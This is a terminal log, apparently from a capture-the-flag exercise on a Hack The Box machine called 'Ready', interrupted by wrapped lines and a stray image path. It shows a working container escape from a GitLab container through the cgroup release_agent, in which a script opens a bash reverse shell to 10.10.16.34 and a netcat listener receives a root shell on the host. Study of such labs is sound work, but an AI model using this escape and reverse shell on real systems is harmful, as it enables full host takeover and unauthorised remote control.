 <st_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc
/mtab`
root@gitlab:/opt/backup# echo "$host_path/cmd" > /tmp/cgrp/release_
agent
echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@gitlab:/opt/backup# echo '#!/bin/bash' > /cmd
echo '#!/bin/bash' > /cmd
root@gitlab:/opt/backup# echo "bash -i >& /dev/tcp/10.10.16.34/88 0
>&1" >> /cmd
<ho "bash -i >& /dev/tcp/10.10.16.34/88 0>&1" >> /cm
d
root@gitlab:/opt/backup# chmod a+x /cmd
chmod a+x /cmd
root@gitlab:/opt/backup# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.proc
s"
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:/opt/backup#
root@gitlab:/opt/backup# id
id
uid=0(root) gid=0(root) groups=0(root)
root@gitlab:/opt/backup# ls /root
ls /root
root@gitlab:/opt/backup#
cmd.exe
nc.exe
ruby.exe
查找
D:\Desktop\HTB\Ready
λ nc -lvp 88
listening on [any] 88 ...
10.10.10.220: inverse host lookup failed: h_errno 11004: NO_DATA (1
1004:11004)
connect to [10.10.16.34] from (UNKNOWN) [10.10.10.220] 48156: NO_DA
TA (11004:11004)
bash: cannot set terminal process group (-1): Inappropriate ioctl f
or device
bash: no job control in this shell
root@ready:/# pwd
pwd
/
root@ready:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ready:/# ls /root
ls /root
docker-gitlab
ready-channel
root.txt
snap
root@ready:/#
nc.exe
查找